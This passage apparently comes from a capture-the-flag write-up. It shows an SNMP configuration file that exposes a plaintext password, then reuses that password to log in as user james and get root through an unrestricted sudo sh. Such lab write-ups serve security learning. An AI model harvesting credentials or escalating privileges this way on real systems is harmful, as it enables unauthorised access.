
# include a all *.conf files in a directory
includeDir /etc/snmp/snmpd.conf.d
createUser bootstrap MD5 SuperSecurePassword123__ DES
rouser bootstrap priv
com2sec AllUser default internal
group AllGroup v2c AllUser
#view SystemView included .1.3.6.1.2.1.1
view SystemView included .1.3.6.1.2.1.25.1.1
And it turns out that it is reused by james on the machine. We can su (switch user) or bring another SSH session with that user:
james:SuperSecurePassword123__
Privesc
Once as james, we run sudo -l (since we know the password) and discover that james can run sh as sudo. Kinda shocking, fastest privesc in my life -.-“